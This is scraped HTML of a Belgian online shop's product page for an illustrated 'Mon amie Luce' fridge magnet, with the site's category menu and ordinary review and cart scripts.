    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/124-bieres">
            
                            <span class="menu-title">Bières</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/128-cidres">
            
                            <span class="menu-title">Cidres</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/126-coffret-cadeau-bieres">
            
                            <span class="menu-title">Coffret cadeau bières</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/118-decapsuleur">
            
                            <span class="menu-title">Décapsuleur</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/125-verres-a-biere">
            
                            <span class="menu-title">Verres à bière</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/178-sans-alcool">
            
                            <span class="menu-title">Sans alcool</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/42-liqueurs-aperitifs">
            
                            <span class="menu-title">Liqueurs &amp; apéritifs</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/38-vins-mousseux">
            
                            <span class="menu-title">Vins &amp; mousseux</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/123-mousseux">
            
                            <span class="menu-title">Mousseux</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/122-vins">
            
                            <span class="menu-title">Vins</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/39-rhum-et-whisky-">
            
                            <span class="menu-title">Rhum &amp; Whisky</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/135-rhum">
            
                            <span class="menu-title">Rhum</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/137-whisky">
            
                            <span class="menu-title">Whisky</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/146-gin">
            
                            <span class="menu-title">Gin</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/43-boissons-chaudes">
            
                            <span class="menu-title">Boissons chaudes</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/112-cafe-cacao">
            
                            <span class="menu-title">Café &amp; Cacao</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/109-thes">
            
                            <span class="menu-title">Thés</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/44-jus-et-soda">
            
                            <span class="menu-title">Jus &amp; soda</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/179-sans-alcool">
            
                            <span class="menu-title">Sans alcool</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/40-sirop">
            
                            <span class="menu-title">Sirop</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/116-verres">
            
                            <span class="menu-title">Verres</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/118-decapsuleur">
            
                            <span class="menu-title">Décapsuleur</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/102-emballage-bouteilles">
            
                            <span class="menu-title">Emballage bouteilles</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/81-bio" target="_self">
                    
                    <span class="menu-title">Bio</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/88--aromatherapie">
            
                            <span class="menu-title">Aromathérapie</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/140-alcool">
            
                            <span class="menu-title">Alcool</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/89-cafe-the-jus">
            
                            <span class="menu-title">Café, thé, jus</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/86-chocolat">
            
                            <span class="menu-title">Chocolat</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/90--complements-alimentaires">
            
                            <span class="menu-title">Compléments alimentaires</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/84--cosmetique">
            
                            <span class="menu-title">Cosmétique</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/97-gemmotherapie">
            
                            <span class="menu-title">Gemmothérapie</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/141-hygiene">
            
                            <span class="menu-title">Hygiène</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/24-produits-d-entretien-ecologique">
            
                            <span class="menu-title">Produits d&#039;entretien écologiques</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/120-sale">
            
                            <span class="menu-title">Salé</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/87-sucre-">
            
                            <span class="menu-title">Sucré </span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/76-bien-etre" target="_self">
                    
                    <span class="menu-title">Bien-être</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/36-complements-alimentaires">
            
                            <span class="menu-title">Compléments alimentaires</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/82-desodorisant-maison">
            
                            <span class="menu-title">Désodorisant maison</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/97-gemmotherapie">
            
                            <span class="menu-title">Gemmothérapie</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/24-produits-d-entretien-ecologique">
            
                            <span class="menu-title">Produits d&#039;entretien écologique</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/60-sel-de-bain">
            
                            <span class="menu-title">Sel de bain </span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/127-zero-dechet" target="_self">
                    
                    <span class="menu-title">Zéro déchet</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/130-cuisine">
            
                            <span class="menu-title">Cuisine</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/132-entretien">
            
                            <span class="menu-title">Entretien</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/157-gourdes">
            
                            <span class="menu-title">Gourdes</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/57-hygiene">
            
                            <span class="menu-title">Hygïene</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/133-sacs-et-pochettes">
            
                            <span class="menu-title">Sacs et pochettes</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/154-protege-cahier-reutilisable">
            
                            <span class="menu-title">Protège-cahier réutilisable</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/21-cosmetique" target="_self">
                    
                    <span class="menu-title">Cosmétique</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/57-hygiene">
            
                            <span class="menu-title">Hygiène</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/56-soin-beaute">
            
                            <span class="menu-title">Soin beauté</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/106-demaquillant">
            
                            <span class="menu-title">Démaquillant</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/103-soin-corporel">
            
                            <span class="menu-title">Soin corporel</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/104-soin-mains">
            
                            <span class="menu-title">Soin mains</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/105-soin-visage">
            
                            <span class="menu-title">Soin visage</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/58-soin-homme">
            
                            <span class="menu-title">Soin homme</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/33-bebe-enfant" target="_self">
                    
                    <span class="menu-title">Bébé enfant</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/91-accessoires">
            
                            <span class="menu-title">Accessoires</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/92-hygiene">
            
                            <span class="menu-title">Hygiène</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/142-jouets">
            
                            <span class="menu-title">Jouets</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/166-papeterie-et-livres">
            
                            <span class="menu-title">Livres et papeterie</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/177-textile">
            
                            <span class="menu-title">Textile</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li>    <li data-menu-type="category" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.panierdeloise.be/fr/149-bonnes-affaires" target="_self">
                            
                            <span class="menu-title">Outlet</span>
                                                        </a>
    </li>
</ul></div>
            </nav>
            <script type="text/javascript">
            // <![CDATA[				
                            // var type="horizontal";
                            // checkActiveLink();
                            // checkTarget();
                            list_menu_tmp.id = '9184166521380958';
                            list_menu_tmp.type = 'horizontal';
            // ]]>
            
                                						
                                    // offCanvas();
                                    // var show_cavas = 1;
                                    // console.log('testaaa');
                                    // console.log(show_cavas);
                                    list_menu_tmp.show_cavas =1;

                    
                                        
                    list_menu_tmp.list_tab = list_tab;
                    list_menu.push(list_menu_tmp);
                    list_menu_tmp = {};	
                    list_tab = {};
                    
            </script>
    
	</div>

    </div>            </div>
</div>
</div>
        
    <script>
        ap_list_functions.push(function(){
            $.stellar({horizontalScrolling:false}); 
        });
    </script>
    
    </div>
          </div>
  
          
        </div>
      </header>
      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
      <section id="wrapper">
       
              <div class="container">
                
            <nav data-depth="3" class="breadcrumb hidden-sm-down">
  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://www.panierdeloise.be/fr/">
            <span itemprop="name">Accueil</span>
          </a>
          <meta itemprop="position" content="1">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://www.panierdeloise.be/fr/74-idee-cadeaux">
            <span itemprop="name">Idée cadeaux</span>
          </a>
          <meta itemprop="position" content="2">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://www.panierdeloise.be/fr/idee-cadeaux/3766-magnet-mon-amie-luce-des-milliers-d-etoiles-magiques-5425026403294.html">
            <span itemprop="name">Magnet &quot;Des milliers d&#039;étoiles magiques...&quot;(Mon amie Luce )</span>
          </a>
          <meta itemprop="position" content="3">
        </li>
      
      </ol>
</nav>
          
          <div class="row">
            

            
  <div id="content-wrapper" class="col-lg-12 col-xs-12">
    
    

      
<section id="main" class="product-detail product-image-thumbs-bottom product-image-thumbs product-thumbs-bottom" itemscope itemtype="https://schema.org/Product">
  <meta itemprop="url" content="https://www.panierdeloise.be/fr/idee-cadeaux/3766-magnet-mon-amie-luce-des-milliers-d-etoiles-magiques-5425026403294.html"><div class="row"><div class="col-form_id-form_9367402777406408 col-md-6 col-lg-6 col-xl-6">

  <section class="page-content" id="content" data-templateview="bottom" data-numberimage="4" data-numberimage1200="4" data-numberimage992="4" data-numberimage768="3" data-numberimage576="3" data-numberimage480="2" data-numberimage360="2" data-templatemodal="1" data-templatezoomtype="in" data-zoomposition="right" data-zoomwindowwidth="400" data-zoomwindowheight="400">
    
      <div class="images-container">
        

          
            <div class="product-cover">
              
                <ul class="product-flags">
                                  </ul>
              
              <img id="zoom_product" data-type-zoom="" class="js-qv-product-cover img-fluid" src="https://www.panierdeloise.be/6920-large_default/magnet-mon-amie-luce-des-milliers-d-etoiles-magiques.jpg" alt="" title="" itemprop="image">
              <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
                <i class="material-icons zoom-in">&#xE8FF;</i>
              </div>
            </div>
          

          
            <div id="thumb-gallery" class="product-thumb-images">
                              <div class="thumb-container  active ">
                  <a href="javascript:void(0)" data-image="https://www.panierdeloise.be/6920-large_default/magnet-mon-amie-luce-des-milliers-d-etoiles-magiques.jpg" data-zoom-image="https://www.panierdeloise.be/6920-large_default/magnet-mon-amie-luce-des-milliers-d-etoiles-magiques.jpg"> 
                    <img
                      class="thumb js-thumb  selected "
                      data-image-medium-src="https://www.panierdeloise.be/6920-medium_default/magnet-mon-amie-luce-des-milliers-d-etoiles-magiques.jpg"
                      data-image-large-src="https://www.panierdeloise.be/6920-large_default/magnet-mon-amie-luce-des-milliers-d-etoiles-magiques.jpg"
                      src="https://www.panierdeloise.be/6920-home_default/magnet-mon-amie-luce-des-milliers-d-etoiles-magiques.jpg"
                      alt=""
                      title=""
                      itemprop="image"
                    >
                  </a>
                </div>
                          </div>
            
                      

        
        
      </div>
    
  </section>



  <div class="modal fade js-product-images-modal leo-product-modal" id="product-modal" data-thumbnails=".product-images-3766">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
          <img class="js-modal-product-cover product-cover-modal" width="1000" src="https://www.panierdeloise.be/6920-large_default/magnet-mon-amie-luce-des-milliers-d-etoiles-magiques.jpg" alt="" title="" itemprop="image">
          <figcaption class="image-caption">
            
              <div id="product-description-short" itemprop="description"></div>
            
          </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails text-sm-center">
          
            <div class="product-images product-images-3766">
                              <div class="thumb-container">
                  <img data-image-large-src="https://www.panierdeloise.be/6920-large_default/magnet-mon-amie-luce-des-milliers-d-etoiles-magiques.jpg" class="thumb img-fluid js-modal-thumb selected " src="https://www.panierdeloise.be/6920-medium_default/magnet-mon-amie-luce-des-milliers-d-etoiles-magiques.jpg" alt="" title="" width="400" itemprop="image">
                </div>
               
            </div>
            
        </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
                            </div><div class="col-form_id-form_15874367062488778 col-md-6 col-lg-6 col-xl-6">

	
		<h1 class="h1 product-detail-name" itemprop="name">Magnet &quot;Des milliers d&#039;étoiles magiques...&quot;(Mon amie Luce )</h1>
	


	<div class="product-additional-info"> 
  

      <div class="social-sharing">
      <span>Partager</span>
      <ul>
                  <li class="facebook icon-gray"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.panierdeloise.be%2Ffr%2Fidee-cadeaux%2F3766-magnet-mon-amie-luce-des-milliers-d-etoiles-magiques-5425026403294.html" class="text-hide" title="Partager" target="_blank">Partager</a></li>
                  <li class="twitter icon-gray"><a href="https://twitter.com/intent/tweet?text=Magnet+%22Des+milliers+d%5C%27%C3%A9toiles+magiques...%22%28Mon+amie+Luce+%29 https%3A%2F%2Fwww.panierdeloise.be%2Ffr%2Fidee-cadeaux%2F3766-magnet-mon-amie-luce-des-milliers-d-etoiles-magiques-5425026403294.html" class="text-hide" title="Tweet" target="_blank">Tweet</a></li>
                  <li class="pinterest icon-gray"><a href="https://www.pinterest.com/pin/create/button/?media=https%3A%2F%2Fwww.panierdeloise.be%2F6920%2Fmagnet-mon-amie-luce-des-milliers-d-etoiles-magiques.jpg&amp;url=https%3A%2F%2Fwww.panierdeloise.be%2Ffr%2Fidee-cadeaux%2F3766-magnet-mon-amie-luce-des-milliers-d-etoiles-magiques-5425026403294.html" class="text-hide" title="Pinterest" target="_blank">Pinterest</a></li>
              </ul>
    </div>
  
<div id="ts_product_widget">
</div>
<script type="text/javascript" src="//widgets.trustedshops.com/reviews/tsSticker/tsProductStickerSummary.js"></script>
<script type="text/javascript">
    var summaryBadge = new productStickerSummary();
    summaryBadge.showSummary({
    'tsId': 'X3B8ABB1D19525A53DB4EA9915DB90609',
    'sku': ['Mon amie Luce'],
    'element': '#ts_product_widget',
    'starColor' : '#ee2d00',
    'starSize' : '14px',
    'fontSize' : '12px',
            'showRating' : 'true',
        'scrollToReviews' : 'false',
            'enablePlaceholder': 'true'
    });
</script>

</div>

	<div id="leo_product_reviews_block_extra" class="no-print" >
		
		<ul class="reviews_advices">
										<li class="">
					<a class="open-review-form" href="javascript:void(0)" data-id-product="3766" data-is-logged="" data-product-link="https://www.panierdeloise.be/fr/idee-cadeaux/3766-magnet-mon-amie-luce-des-milliers-d-etoiles-magiques-5425026403294.html">
						<i class="material-icons">&#xE150;</i>
						Écrire une critique
					</a>
				</li>
					</ul>
	</div>



	  <div class="product-prices">
    
      <div
        class="product-price h5 "
        itemprop="offers"
        itemscope
        itemtype="https://schema.org/Offer"
      >
        <link itemprop="availability" href="https://schema.org/InStock"/>
        <meta itemprop="priceCurrency" content="EUR">

        <div class="current-price">
          <span itemprop="price" content="6">6,00 €</span>

          

          

          
        </div>

        
                  
      </div>
    

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
              TTC
                    
              
                        </div>
  </div>

<div class="leo-more-cdown" data-idproduct="3766"></div>

  <div id="product-description-short-3766" class="description-short" itemprop="description"></div>

<div class="product-actions">
  
    <form action="https://www.panierdeloise.be/fr/panier" method="post" id="add-to-cart-or-refresh">
      <input type="hidden" name="token" value="33441f8cd6b26f701baf14e9d410dceb">
      <input type="hidden" name="id_product" value="3766" id="product_page_product_id">
      <input type="hidden" name="id_customization" value="0" id="product_customization_id">

      
        <div class="product-variants">
  </div>
      

      
              

      
        <section class="product-discounts">
  </section>
      

      
        <div class="product-add-to-cart">
      <span class="control-label">Quantité</span>

    
      <div class="product-quantity clearfix">
        <div class="qty clearfix">
          <input
            type="number"
            name="qty"
            id="quantity_wanted"
            value="1"
            class="input-group"
            min="1"
            aria-label="Quantité"
          >
        </div>

        
        
          <span id="product-availability">
                                          <i class="material-icons rtl-no-flip product-available">&#xE5CA;</i>
                            Disponible
                      </span>
        
        
        
          <p class="product-minimal-quantity">
                      </p>
        

        <div class="add">
          <button
            class="btn btn-primary add-to-cart"
            data-button-action="add-to-cart"
            type="submit"
                      >
            <i class="material-icons shopping-cart">&#xE547;</i>
            Ajouter au panier
          </button>

          <div class="leo-compare-wishlist-button">
            <div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3766" data-id-product-attribute="0" title="Liste de souhaits">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i>
				<span class="name-btn-product">Liste de souhaits</span>
			</span>
		</a>
	</div>
            
          </div>
		
        </div>
      </div>
    

  </div>
      

      
        <input class="product-refresh ps-hidden-by-js" name="refresh" type="submit" value="Rafraîchir">
      
    </form>
  
</div>

  <div class="blockreassurance_product">
            <div>
            <span class="item-product">
                                                        <img src="/modules/blockreassurance/views/img/img_perso/reinsurance-5-1.jpg">
                                    &nbsp;
            </span>
                          <p class="block-title" style="color:#000000;">Paiement 100% sécurisé</p>
                    </div>
            <div>
            <span class="item-product">
                                                        <img src="/modules/blockreassurance/views/img/img_perso/reinsurance-1-1.jpg">
                                    &nbsp;
            </span>
                          <p class="block-title" style="color:#000000;">Points de vente du terroir</p>
                    </div>
            <div>
            <span class="item-product">
                                                        <img src="/modules/blockreassurance/views/img/img_perso/reinsurance-2-1.jpg">
                                    &nbsp;
            </span>
                          <p class="block-title" style="color:#000000;">Satisfait ou remboursé</p>
                    </div>
            <div>
            <span class="item-product">
                                                        <img src="/modules/blockreassurance/views/img/img_perso/reinsurance-3-1.jpg">
                                    &nbsp;
            </span>
                          <p class="block-title" style="color:#000000;">1ère boutique en ligne de produits belges artisanaux ou bio</p>
                    </div>
        <div class="clearfix"></div>
</div>


                            </div><div class="col-form_id-form_4666379129988496 col-md-12 col-lg-12 col-xl-12">

	<div class="product-tabs tabs">
	  	<ul class="nav nav-tabs" role="tablist">
		    		    	<li class="nav-item">
				   <a
					 class="nav-link active"
					 data-toggle="tab"
					 href="#description"
					 role="tab"
					 aria-controls="description"
					  aria-selected="true">Description</a>
				</li>
	    			    <li class="nav-item">
				<a
				  class="nav-link"
				  data-toggle="tab"
				  href="#product-details"
				  role="tab"
				  aria-controls="product-details"
				  >Détails du produit</a>
			</li>
		    		    			    <li class="nav-item">
				  <a
					class="nav-link"
					data-toggle="tab"
					href="#extra-0"
					role="tab"
					aria-controls="extra-0">Avis clients Validés</a>
				</li>
		    				<li class="nav-item">
	  <a class="nav-link leo-product-show-review-title" data-toggle="tab" href="#leo-product-show-review-content">Avis</a>
	</li>


	  	</ul>

	  	<div class="tab-content" id="tab-content">
		   	<div class="tab-pane fade in active" id="description" role="tabpanel">
		     	
		       		<div class="product-description"><p>Magnet illustré "Mon Amie Luce" : "Des milliers d'étoiles magiques..."<br /><br />Finition Soft Touch<br /><br />Dimension: 75 mm<br /><br />Fabricant: Editions de Cortil pour "Mon amie Luce" (Fernelmont)</p></div>
		     	
		   	</div>

		   	
		     	<div class="tab-pane fade"
     id="product-details"
